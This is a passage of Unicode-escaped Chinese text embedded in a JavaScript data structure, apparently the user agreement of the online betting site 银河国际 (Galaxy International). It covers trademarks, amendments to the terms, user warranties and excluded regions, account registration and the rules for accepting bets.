\uff0c\u5e76\u8bf7\u534f\u52a9\u6211\u53f8\u5c31\u60a8\u63d0\u4f9b\u7684\u76f8\u5173\u4fe1\u606f\u800c\u5c55\u5f00\u7684\u8c03\u67e5\u3002"},{text:'\u94f6\u6cb3\u56fd\u9645\u7ad9\u5b9a\u671f\u4f7f\u7528\u7684\u6807\u7b26"\u94f6\u6cb3\u56fd\u9645\u548c\u5176\u4ed6\u5546\u6807\uff0c\u670d\u52a1\u6807\u5fd7\u548c/\u6216\u5546\u7528\u540d\u5b57\u5f52\u5c5e\u4e8e\u94f6\u6cb3\u56fd\u9645\u6216\u5176\u7ec4\u7ec7\u6210\u5458\u548c/\u6216\u5176\u6267\u7167\u9881\u53d1\u8005\uff0c\u56e0\u6b64\u5546\u6807\u7684\u6240\u6709\u6743\u5f52\u5c5e\u4e8e\u94f6\u6cb3\u56fd\u9645\u7ec4\u7ec7\u3002\u53e6\u5916\uff0c\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u4e0a\u7684\u5176\u5b83\u5185\u5bb9\uff0c\u5305\u62ec\uff0c\u8f6f\u4ef6\uff0c\u56fe\u50cf\uff0c\u56fe\u7247\uff0c\u56fe\u8868\uff0c\u7167\u7247\uff0c\u52a8\u753b\uff0c\u89c6\u9891\uff0c\u97f3\u4e50\uff0c\u58f0\u50cf\u6587\u672c\u7b49\u7b49\u90fd\u5f52\u5c5e\u4e8e\u94f6\u6cb3\u56fd\u9645\u6216\u5176\u6210\u5458\u548c/\u6216\u6267\u7167\u9881\u53d1\u8005\uff0c\u8fd9\u4e9b\u7269\u4ef6\u4fe1\u606f\u90fd\u5c5e\u516c\u53f8\u7248\u6743\u7b49\u77e5\u8bc6\u4ea7\u6743\uff0c\u53d7\u6cd5\u5f8b\u4fdd\u62a4\u4e0d\u5f97\u4fb5\u72af\u3002\u9601\u4e0b\u5fc5\u987b\u8ba4\u540c\u60a8\u53ef\u4ee5\u4f7f\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u548c\u670d\u52a1\uff0c\u800c\u5e76\u975e\u4ee3\u8868\u5bf9\u6b64\u4efb\u4f55\u90e8\u5206\u62e5\u6709\u6743\u5229\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672a\u7ecf\u94f6\u6cb3\u56fd\u9645\u4e66\u9762\u8bb8\u53ef\u6216\u94f6\u6cb3\u56fd\u9645\u77e5\u8bc6\u4ea7\u6743\u76f8\u5173\u4fdd\u62a4\u6cd5\u4f8b\u7684\u8ba4\u53ef\uff0c\u60a8\u4e0d\u5f97\u4f7f\u7528\u6216\u4fb5\u72af\u6211\u4eec\u7f51\u7ad9\u4e0a\u7684\u5185\u5bb9\u3002'}]},{title:"\u4e09\u3001\u4fee\u8ba2\u548c\u4fee\u6539",content:[{text:"\u5ba2\u6237\u5b8c\u5168\u7406\u89e3\u5e76\u63a5\u53d7\u94f6\u6cb3\u56fd\u9645\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u7684\u4efb\u4f55\u4fee\u6539\u3002\u94f6\u6cb3\u56fd\u9645\u53ef\u80fd\u5728\u4efb\u4f55\u65f6\u5019\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u4fee\u6539\u5e76\u4f1a\u516c\u5e03\u5728\u4f1a\u5458\u8fdb\u5165\u7684\u76f8\u5173\u7f51\u9875\u4e0a\u3002\u5982\u679c\u672c\u53f8\u5bf9\u6b64\u534f\u8bae\u8fdb\u884c\u8f83\u5927\u7684\u4fee\u6539\uff0c\u6211\u4eec\u4f1a\u901a\u8fc7\u5408\u9002\u7684\u65b9\u5f0f\u901a\u77e5\u60a8\uff08\u6bd4\u5982\u5728\u7f51\u7ad9\u663e\u773c\u4f4d\u7f6e\u53d1\u5e03\u4fee\u6539\u4fe1\u606f\uff0c\u5e76\u4f1a\u628a\u4fee\u6539\u5185\u5bb9\u8d34\u4e0a\u53bb\uff09\u3002\u9601\u4e0b\u6709\u8d23\u4efb\u7ecf\u5e38\u68c0\u67e5\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u4ee5\u786e\u8ba4\u60a8\u63a5\u53d7\u5176\u5185\u5bb9\uff0c\u5982\u679c\u9601\u4e0b\u7ee7\u7eed\u4f7f\u7528\u672c\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u60a8\u63a5\u53d7\u76f8\u5173\u6761\u6b3e\u4e0e\u653f\u7b56\u7684\u4fee\u6539\u3002"},{text:"\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u524d\u7684\u6295\u6ce8\u5c06\u9002\u7528\u4e8e\u4fee\u6539\u524d\u7684\u534f\u8bae\u6761\u6b3e\u3002\u6240\u6709\u5728\u534f\u8bae\u6761\u6b3e\u4fee\u6539\u540e\u7684\u6295\u6ce8\u5c06\u9002\u7528\u65b0\u7684\u534f\u8bae\u6761\u6b3e\u3002\u5982\u679c\u9601\u4e0b\u4e0d\u80fd\u63a5\u53d7\u76f8\u5173\u4fee\u6539\uff0c\u60a8\u53ea\u53ef\u901a\u8fc7\u7ec8\u6b62\u534f\u8bae\u6765\u89e3\u51b3\u3002"},{text:"\u4e00\u822c\u6761\u6b3e\u7684\u5e94\u7528\u2014\u60a8\u7684\u58f0\u660e\u548c\u4fdd\u8bc1; \u5173\u4e8e\u6761\u6b3e\u7684\u5e94\u7528\u662f\u6307\u60a8\u627f\u8bfa\u4e0d\u4f1a\u56e0\u975e\u6cd5\u76ee\u7684\u8fdb\u5165\u6216\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u7684\u670d\u52a1\uff0c\u8f6f\u4ef6\u548c\u4fe1\u606f\uff0c\u60a8\u4e5f\u9700\u786e\u4fdd\u60a8\u7684\u884c\u4e3a\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u5f53\u5730\u7684\u6cd5\u5f8b\u6216\u4e0d\u4f1a\u8fdd\u53cd\u60a8\u4e0e\u94f6\u6cb3\u56fd\u9645\u95f4\u7684\u534f\u8bae\u3002\u7279\u522b\u662f\uff08\u5176\u5b83\u9644\u52a0\u58f0\u660e\u548c\u4fdd\u8bc1\uff09\u60a8\u9700\u786e\u4fdd\u60a8\u5c06\u5c65\u884c\u4ee5\u4e0b\u534f\u8bae: ",children:["\u9601\u4e0b\u4e0d\u662f\u6cd5\u5f8b\u9650\u5236\u884c\u4e3a\u80fd\u529b\u7684\u4e2a\u4f53;","\u9601\u4e0b\u7684\u6cd5\u5b9a\u884c\u4e3a\u53ea\u80fd\u4ee3\u8868\u60a8\u4e2a\u4eba\uff0c\u800c\u4e0d\u80fd\u4ee3\u8868\u5176\u4ed6\u4eba\u6216\u5176\u4ed6\u516c\u53f8;","\u9601\u4e0b\u8ba4\u540c\u60a8\u53c2\u4e0e\u6211\u4eec\u7684\u670d\u52a1\u7eaf\u5c5e\u81ea\u613f\uff0c\u987b\u81ea\u884c\u627f\u62c5\u98ce\u9669;","\u9601\u4e0b\u5e76\u975e\u55dc\u8d4c\u6210\u6027\u7684\u4eba;","\u9601\u4e0b\u5df2\u5e74\u6ee118\u5c81\uff0c\u60a8\u7684\u884c\u4e3a\u5728\u60a8\u5f53\u5730\u6cd5\u5f8b\u4e0a\u662f\u5c5e\u5408\u6cd5\u7684;","\u9601\u4e0b\u4e0d\u662f\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\uff0c\u6216\u60a8\u4e0d\u662f\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4eb2\u5c5e;","\u9601\u4e0b\u662f\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\uff08\u4efb\u4f55\u94f6\u6cb3\u56fd\u9645\u5458\u5de5\u4eb2\u5c5e\uff09\uff0c\u6216\u524d\u96c7\u5458\uff08\u4efb\u4f55\u524d\u96c7\u5458\u4eb2\u5c5e\uff09\uff0c\u9700\u5df2\u79bb\u804c\u8d85\u8fc76\u4e2a\u6708;","\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236;","\u9601\u4e0b\u987b\u81ea\u884c\u627f\u62c5\u7531\u535a\u5f69\u8d62\u5229\u4ea7\u751f\u7684\u76f8\u5173\u7a0e\u6536;","\u9601\u4e0b\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u53ea\u80fd\u51fa\u4e8e\u4e2a\u4eba\u7528\u9014\u3002\u9601\u4e0b\u53ea\u53ef\u51fa\u4e8e\u4e2a\u4eba\u5a31\u4e50\u800c\u8fdb\u884c\u535a\u5f69\u6295\u6ce8;","\u60a8\u5e76\u975e\u4ee5\u4e0b\u5730\u533a\u7684\u5c45\u6c11\uff1a\u6fb3\u5927\u5229\u4e9a,\u6bd4\u5229\u65f6\uff0c\u585e\u6d66\u8def\u65af\uff0c\u4e39\u9ea6\u5305\u62ec\u683c\u9675\u5170\u548c\u6cd5\u7f57\u7fa4\u5c9b\uff0c\u5fb7\u56fd\uff0c\u5e0c\u814a\uff0c\u9999\u6e2f\uff0c\u6fb3\u95e8\uff0c\u4ee5\u8272\u5217\uff0c\u8377\u5170\uff0c\u83f2\u5f8b\u5bbe\uff0c\u65b0\u52a0\u5761\uff0c\u5357\u975e\uff0c\u897f\u73ed\u7259\uff0c\u745e\u58eb\uff0c\u53f0\u6e7e\uff0c\u571f\u8033\u5176\uff0c\u7f8e\u56fd\uff0c\u610f\u5927\u5229\u548c\u6cd5\u56fd\uff0c\u5305\u542b\u74dc\u5fb7\u7f57\u666e\u5c9b\uff0c\u7559\u5c3c\u6c6a\u5c9b\uff0c\u9a6c\u63d0\u5c3c\u514b\u5c9b\uff0c\u6cd5\u5c5e\u572d\u4e9a\u90a3\uff0c\u6cd5\u5c5e\u6ce2\u5229\u5c3c\u897f\u4e9a\uff0c\u9a6c\u7ea6\u7279\u5c9b\uff0c\u65b0\u5580\u91cc\u591a\u5c3c\u4e9a\uff0c\u5723\u5df4\u6cf0\u52d2\u7c73\uff0c\u5723\u9a6c\u4e01\u5c9b\uff0c\u5723\u76ae\u57c3\u5c14\uff0c\u5bc6\u514b\u9686\u7fa4\u5c9b\u74e6\u5229\u65af\u548c\u5bcc\u56fe\u7eb3\u7fa4\u5c9b;","\u9601\u4e0b\u8ba4\u540c\u5e76\u80fd\u627f\u62c5\u56e0\u4f7f\u7528\u6b64\u670d\u52a1\u800c\u5bfc\u81f4\u7684\u4e8f\u635f\u98ce\u9669\uff0c\u94f6\u6cb3\u56fd\u9645\u5bf9\u5176\u635f\u5931\u4e0d\u627f\u62c5\u4efb\u4f55\u98ce\u9669;","\u9601\u4e0b\u7684\u5b58\u6b3e\u4e0d\u662f\u6765\u81ea\u975e\u6cd5\u6216\u72af\u7f6a\u7684\u6d3b\u52a8;","\u9601\u4e0b\u627f\u8bfa\u59a5\u5584\u4fdd\u7ba1\u597d\u60a8\u7684\u8d26\u6237\u548c\u5bc6\u7801\u4e0d\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u3002\u5982\u679c\u60a8\u4e22\u5931\u6216\u5fd8\u8bb0\u60a8\u7684\u8d26\u6237\u6216\u5bc6\u7801\uff0c\u60a8\u987b\u53ca\u65f6\u8054\u7cfb\u6211\u4eec\u5ba2\u670d\u90e8\u95e8\uff0c\u6211\u4eec\u5c06\u53d1\u9001\u7ed9\u60a8\u65b0\u7684\u5b89\u5168\u8d44\u6599;","\u9601\u4e0b\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f7f\u7528\u8005\u540d\u79f0\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u535a\u5f69\u5c06\u88ab\u89c6\u4e3a\u6709\u6548;","\u9601\u4e0b\u4e0d\u5f97\u901a\u8fc7\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u8d26\u6237\u4ece\u4e8b\u975e\u6cd5\u6d3b\u52a8\uff0c\u6216\u5141\u8bb8\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4ece\u4e8b\u4efb\u4f55\u8fdd\u80cc\u60a8\u5f53\u5730\u548c\u6211\u4eec\u6cd5\u5f8b\u7684\u6d3b\u52a8;","\u9601\u4e0b\u5728\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u7f51\u7ad9\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\u6216\u76f8\u5173\u4fe1\u606f\u65f6\uff0c\u60a8\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u59a8\u788d\u5176\u4ed6\u4f1a\u5458\u4eab\u7528\u6211\u4eec\u63d0\u4f9b\u7684\u670d\u52a1;","\u9601\u4e0b\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u7a83\u53d6\u5176\u4ed6\u4f1a\u5458\u7684\u4efb\u4f55\u76f8\u5173\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e0a\u8f7d\u6216\u53d1\u5e03\u4efb\u4f55\u5e26\u6709\u75c5\u6bd2\u7684\u7a0b\u5e8f\u3001\u6587\u4ef6\u6216\u6570\u636e\uff0c\u5f71\u54cd\u6211\u4eec\u7f51\u7ad9\u8bbe\u5907\u3001\u8f6f\u4ef6\u3001\u670d\u52a1\u7b49\u8fd0\u4f5c\u6027\u80fd;","\u9601\u4e0b\u4e0d\u53ef\u8bd5\u56fe\u4ee5\u4efb\u4f55\u5f62\u5f0f\u4fee\u6539\uff0c\u53cd\u5411\u7f16\u8bd1\uff0c\u53cd\u5411\u5de5\u7a0b\u6216\u53cd\u6c47\u7f16\u6211\u4eec\u7684\u8f6f\u4ef6;","\u9601\u4e0b\u4e0d\u5f97\u4f7f\u7528\u4efb\u4f55\u8bbe\u5907\uff0c\u81ea\u52a8\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7a0b\u5e8f\u6216\u5176\u5b83\u65b9\u6cd5\uff08\u7c7b\u4f3c\u4e8e\u524d\u8ff0\u7684\uff09\u59a8\u788d\u6216\u8bd5\u56fe\u5e72\u9884\u6211\u4eec\u7f51\u7ad9\u63d0\u4f9b\u7684\u670d\u52a1\uff0c\u8bbe\u5907\uff0c\u8f6f\u4ef6\uff0c\u7f51\u5740\uff0c\u4fe1\u606f\u6216\u4efb\u4f55\u4ea4\u6613\u7684\u6b63\u5e38\u8fd0\u4f5c,\u4eba\u5de5\u667a\u80fd\u4f7f\u7528\u5305\u62ec\u6ca1\u6709\u5c40\u9650\u7684\u5916\u6302\u7cfb\u7edf\u662f\u4e25\u683c\u7981\u6b62\u8fde\u63a5\u670d\u52a1\u5668.\u6240\u6709\u7684\u5ba2\u6237\u670d\u52a1\u64cd\u4f5c\u5fc5\u987b\u662f\u73a9\u5bb6\u901a\u8fc7\u4f7f\u7528\u6211\u4eec\u7684\u7a0b\u5e8f\u754c\u9762\u8fdb\u884c;","\u9601\u4e0b\u4e0d\u5f97\u5728\u6211\u4eec\u7f51\u7ad9\u6216\u8bbe\u5907\u4e0a\u6216\u5bf9\u5176\u4ed6\u7528\u6237\u53d1\u5e03\u4efb\u4f55\u5173\u4e8e\u9a9a\u6270\u3001\u4fae\u8fb1\u3001\u8bfd\u8c24\u3001\u5a01\u80c1\u3001\u6deb\u79fd\u3001\u53ca\u717d\u52a8\u79cd\u65cf\u4e0d\u6ee1\u7684\u76f8\u5173\u975e\u6cd5\u4fe1\u606f\uff0c\u6216\u8005\u4efb\u4f55\u6784\u6210\u6216\u6002\u607f\u72af\u7f6a\u884c\u4e3a\uff0c\u6216\u5f15\u8d77\u6c11\u4e8b\u8d23\u4efb\u4e8b\u4ef6\u7b49\u7b49\u76f8\u5173\u8fdd\u6cd5\u4fe1\u606f;","\u9601\u4e0b\u4e0d\u5f97\u4e3b\u52a8\u53d1\u8d77\u6216\u53c2\u4e0e\u9488\u5bf9\u94f6\u6cb3\u56fd\u9645\u5c55\u5f00\u7684\u8c03\u67e5\uff0c\u7ade\u731c\uff0c\u6216\u5927\u91cf\u53d1\u5e03\u8fde\u9501\u4fe1\u4ef6/\u5783\u573e\u90ae\u4ef6\uff0c\u515c\u552e\u90ae\u4ef6\u7b49\u6d3b\u52a8;","\u9601\u4e0b\u4e0d\u53ef\u4ee5\u540c\u65f6\u62e5\u6709\u591a\u4e2a\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u5ba2\u6237\u62e5\u6709\u591a\u4e2a\u6237\u53e3\uff0c\u516c\u53f8\u6709\u6743\u53d6\u6d88\u5176\u6237\u53e3\u4ee5\u53ca\u6295\u6ce8 ,\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u60a8\u7684\u8d26\u6237\u3002\u672c\u516c\u53f8\u6709\u6743\u9650\u5236\u5ba2\u6237\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u6237\u53e3;","\u9601\u4e0b\u8ba4\u540c\u4ee5\u4e0a\u603b\u6761\u6b3e\u7684\u9002\u7528\uff0c\u5e76\u8ba4\u540c\u5982\u679c\u5ba2\u6237\u884c\u4e3a\u5e26\u6709\u4efb\u4f55\u5acc\u7591\u6216\u8fdd\u89c4\u73b0\u8c61\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u672a\u7ecf\u4e8b\u5148\u901a\u77e5\u6216\u89e3\u91ca\u4e0a\u62a5\u7ed9\u76f8\u5173\u540c\u76df\u534f\u4f1a\u6216\u5f53\u5730\u5b98\u65b9\u3002"]}]},{title:"\u56db\u3001\u8d26\u6237\u6ce8\u518c",content:[{text:"\u6b32\u6ce8\u518c\u94f6\u6cb3\u56fd\u9645\u8d26\u6237\u6210\u4e3a\u6211\u4eec\u4f1a\u5458\uff0c\u60a8\u987b\u586b\u5199\u5b8c\u6574\u7684\u7f51\u7ad9\u4e0a\u76f8\u5173\u5f00\u6237\u7533\u8bf7\u8868\u683c\u3002"},{text:"\u9601\u4e0b\u8ba4\u540c\u5728\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u65f6\u987b\u63d0\u4f9b\u7ed9\u6211\u4eec\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\u8fdb\u884c\u786e\u8ba4\uff08\u5305\u62ec\u5173\u4e8e\u652f\u4ed8\u65b9\u5f0f\u7684\u5177\u4f53\u4fe1\u606f\uff09\u3002\u6211\u4eec\u5c06\u9075\u5faa\u6211\u4eec\u7684\u9690\u79c1\u653f\u7b56\u5bf9\u60a8\u63d0\u4f9b\u7684\u4fe1\u606f\u8fdb\u884c\u7ba1\u7406\u548c\u63a7\u5236\u3002"},{text:"\u9601\u4e0b\u987b\u786e\u4fdd\u60a8\u63d0\u4f9b\u771f\u5b9e\u3001\u5b8c\u6574\u3001\u6700\u65b0\u7684\u4fe1\u606f\u3002\u9601\u4e0b\u7684\u8d26\u6237\u59d3\u540d\u5fc5\u987b\u771f\u5b9e\u5408\u6cd5\u4e14\u548c\u8eab\u4efd\u8bc1\u4e0a\u4e00\u81f4\uff0c\u60a8\u4e5f\u987b\u786e\u4fdd\u8d26\u6237\u59d3\u540d\u4e0e\u4fe1\u7528\u8bc1\u4e0a\u7684\u59d3\u540d\u6216\u5176\u5b83\u7528\u4e8e\u5b58\u53d6\u6b3e\u7684\u8d26\u6237\u59d3\u540d\u4e00\u81f4\u3002\u5982\u679c\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u6709\u6240\u53d8\u5316\uff0c\u60a8\u987b\u7acb\u5373\u901a\u77e5\u6211\u4eec\u3002\u4e3a\u4e86\u786e\u8ba4\u5ba2\u6237\u7684\u59d3\u540d\u548c\u5730\u5740\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u901a\u8fc7\u4fe1\u51fd\u6216\u90ae\u4ef6\u7b49\u65b9\u5f0f\u8054\u7cfb\u5ba2\u6237\u3002"},{text:"\u672c\u53f8\u6709\u6743\u672a\u7ecf\u540c\u610f\u62d2\u7edd\u5ba2\u6237\u7684\u6ce8\u518c\uff0c\u5e76\u6709\u6743\u4e0d\u4e88\u4ee5\u89e3\u91ca\u3002\u5982\u53d1\u73b0\u5ba2\u6237\u8d26\u6237\u6ce8\u518c\u4fe1\u606f\u51fa\u73b0\u4e0d\u6b63\u786e\uff0c\u8bef\u5bfc\u6216\u4e0d\u5b8c\u6574\u7684\u60c5\u51b5\uff0c\u672c\u53f8\u6709\u6743\u5173\u95ed\u6b64\u8d26\u6237\uff0c\u8fd4\u8fd8\u8be5\u8d26\u6237\u5b58\u6b3e\u8d44\u91d1\uff0c\u5e76\u4e14\u6240\u6709\u6295\u6ce8\u4e00\u5f8b\u53d6\u6d88\u3002"}]},{title:"\u4e94\u3001\u6295\u6ce8\u63a5\u53d7\u6761\u4ef6",content:[{text:"\u6240\u6709\u5728\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u7684\u6295\u6ce8\u90fd\u8981\u7b26\u5408\u76f8\u5173\u6e38\u620f\u89c4\u5219\u4ee5\u53ca\u672c\u534f\u8bae\u3002"},{text:"\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u5bf9\u6b64\u4ea7\u751f\u7684\u540e\u679c\u94f6\u6cb3\u56fd\u9645\u4e0d\u627f\u62c5\u8d23\u4efb\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u53d6\u6d88\u76f8\u5173\u6295\u6ce8\u3002"},{text:"\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u62d2\u7edd\u4efb\u4f55\u6295\u6ce8\u800c\u4e0d\u7ed9\u4e88\u89e3\u91ca\u8bf4\u660e\u3002"},{text:"\u53ea\u6709\u901a\u8fc7\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u6216\u8bbe\u5907\u7684\u7b26\u5408\u6761\u6b3e\u4e0e\u534f\u8bae\u7684\u6ce8\u5355\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u65e0\u8bba\u7ed3\u679c\u5982\u4f55\uff0c\u4efb\u4f55\u4ee5\u5176\u5b83\u5f62\u5f0f\u7684\u6295\u6ce8\uff08\u901a\u8fc7\u4fe1\u51fd\u3001\u90ae\u4ef6\u3001\u4f20\u771f\u6216\u5176\u5b83\u65b9\u5f0f\uff09\u5c06\u4e0d\u88ab\u63a5\u53d7\u6216\u89c6\u4e3a\u65e0\u6548\u3002\u5ba2\u6237\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e00\u81f4\uff0c\u8d26\u6237\u4f59\u989d\u8db3\u591f\uff0c\u6295\u6ce8\u786e\u8ba4\u7684\u6ce8\u5355\u624d\u662f\u6709\u6548\u7684\u6295\u6ce8\uff0c\u800c\u4e14\u6295\u6ce8\u540e\u6536\u5230\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\u624d\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u6ce8\u5355\u4ece\u5c4f\u5e55\u51fa\u73b0\u786e\u8ba4\u4fe1\u606f\u65f6\u5373\u5f00\u59cb\u751f\u6548\u3002"},{text:"\u6240\u6709\u6ce8\u5355\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\u90fd\u89c6\u4e3a\u6709\u6548\uff1a\u7528\u6237\u540d\u548c\u5bc6\u7801\u8f93\u5165\u6b63\u786e\uff0c\u8d26\u6237\u4f59\u989d\u5145\u8db3\u3002"},{text:"\u5ba2\u6237\u987b\u5bf9\u6240\u6709\u7ecf\u7531\u5176\u8d26\u6237\u6240\u4ea7\u751f\u7684\u4ea4\u6613\u548c\u884c\u4e3a\u627f\u62c5\u8d23\u4efb\uff0c\u65e0\u8bba\u8be5\u4ea4\u6613\u662f\u5426\u7531\u5ba2\u6237\u672c\u4eba\u4f5c\u51fa\u3002"},{text:"\u5982\u679c\u9601\u4e0b\u7684\u6295\u6ce8\u4fe1\u606f\u6b63\u786e\uff0c\u9601\u4e0b\u662f\u552f\u4e00\u5bf9\u6b64\u6295\u6ce8\u627f\u62c5\u8d23\u4efb\u7684\u4eba\u3002\u4e00\u65e6\u672c\u53f8\u786e\u8ba4\u60a8\u7684\u6ce8\u5355\uff0c\u8be5\u6ce8\u5355\u4e0d\u5f97\u53d6\u6d88\uff0c\u64a4\u56de\u6216\u66f4\u6539\uff0c\u5e76\u4e14\u8be5\u6ce8\u5355\u4f1a\u89c6\u4e3a\u60a8\u6295\u6ce8\u7684\u6709\u6548\u8bc1\u636e\u3002"},{text:"\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u5f55\u5165\u7684\u6295\u6ce8\u8bb0\u5f55\u5c06\u88ab\u5b58\u5165\u94f6\u6cb3\u56fd\u9645\u4ea4\u6613\u6570\u636e\u5e93\uff0c\u5e76\u4f5c\u4e3a\u4efb\u4f55\u65f6\u95f4\u4efb\u4f55\u4ea4\u6613\u7684\u6709\u6548\u4f9d\u636e\u3002"},{text:"\u6240\u6709\u5728\u94f6\u6cb3\u56fd\u9645\u5ba2\u6237\u8d26\u6237\u4ea4\u6613\u8bb0\u5f55\u663e\u793a\u786e\u8ba4\u4fe1\u606f\u7684\u6ce8\u5355\uff0c\u672c\u53f8\u90fd\u89c6\u4e3a\u6709\u6548\u6ce8\u5355\u3002"},{text:"\u9664\u6eda\u7403\u6295\u6ce8\u5916,\u6240\u6709\u6295\u6ce8\u5728\u6bd4\u8d5b\u5f00\u59cb\u540e\u7684\u6ce8\u5355\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u53d6\u6d88\u6295\u6ce8\u3002"},{text:"\u6240\u6709\u6295\u6ce8\u65f6\u8d5b\u4e8b\u7ed3\u679c\u5df2\u77e5\u6653\u7684\u6ce8\u5355\u90fd\u89c6\u4e3a\u65e0\u6548\u6ce8\u5355\u3002\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u53d6\u6d88\u6b64\u7c7b\u6ce8\u5355\u3002"},{text:"\u7f51\u7ad9\u4e0a\u663e\u793a\u7684\u8d5b\u4e8b\u8baf\u606f\uff08\u8d5b\u4e8b\u5f00\u59cb\u65f6\u95f4\uff0c\u7ea2\u724c\uff0c\u6bd4\u5206\u6216\u5176\u5b83\u76f8\u5173\u4fe1\u606f\uff09\u4ec5\u4f9b\u53c2\u8003\u3002"},{text:"\u8d5b\u4e8b\u7ed3\u679c\u5747\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\uff0c\u9664\u975e\u5728\u76f8\u5173\u4f53\u80b2\u6216\u8d5b\u4e8b\u89c4\u5219\u53e6\u6709\u8bf4\u660e\u3002\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u540e\uff0c\u82e5\u5bf9\u4efb\u4f55\u8d5b\u679c\u6709\u4e89\u8bae\uff0c\u94f6\u6cb3\u56fd\u9645\u5c06\u4e0d\u8ba4\u53ef\u3002\u5728\u8d5b\u679c\u516c\u5e0372\u5c0f\u65f6\u5185,\u94f6\u6cb3\u56fd\u9645\u53ea\u4fee\u6b63\u4eba\u4e3a\u5931\u8bef\u6216\u9519\u8bef\u7684\u8d5b\u679c\u3002"},{text:"\u5982\u679c\u8d5b\u4e8b\u5730\u70b9\u6539\u53d8\uff0c\u6240\u6709\u5728\u539f\u5730\u70b9\u4e0b\u6ce8\u7684\u6ce8\u5355\u4e00\u5f8b\u53d6\u6d88\uff0c\u4e2d\u7acb\u573a\u8d5b\u4e8b\u9664\u5916\u3002"},{text:"\u6bd4\u8d5b\u8f93\u8d62\u5c06\u4f9d\u7167\u76f8\u5173\u89c4\u5219\u5728\u8d5b\u4e8b\u7ed3\u675f\u540e\u786e\u8ba4\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u4e0d\u8ba4\u53ef\u8d5b\u4e8b\u4e2d\u65ad\u7684\u6bd4\u8d5b\uff0c\u53ca\u5bf9\u8d5b\u4e8b\u5177\u6709\u4e89\u8bae\u7684\u63d0\u8bae\u3002"},{text:"\u5982\u679c\u5728\u8fc7\u5173\u9879\u76ee\u4e2d\u51fa\u73b0\u65e0\u6548\u9009\u9879\uff0c\u6b64\u6ce8\u5355\u5c06\u4f1a\u6309\u4f59\u4e0b\u7684\u6709\u6548\u9009\u9879\u8c03\u6574\u7ed3\u7b97\u3002"},{text:"\u5ba2\u6237\u83b7\u77e5\u5e76\u63a5\u53d7\u6240\u6709\u8d54\u7387\u53ca\u76d8\u53e3\u90fd\u662f\u4e0d\u65ad\u53d8\u5316\u7684\uff0c\u53ea\u6709\u5728\u6295\u6ce8\u77ac\u95f4\u624d\u4f1a\u786e\u5b9a\u3002"},{text:"\u5982\u56e0\u4eba\u4e3a\u64cd\u4f5c\u9519\u8bef\u6216\u7cfb\u7edf\u6545\u969c\u5bfc\u81f4\u8d54\u7387\u6216\u76d8\u53e3\u9519\u8bef,\u6240\u6709\u53d1\u751f\u5728\u8fd9\u79cd\u60c5\u51b5\u4e0b\u7684\u6ce8\u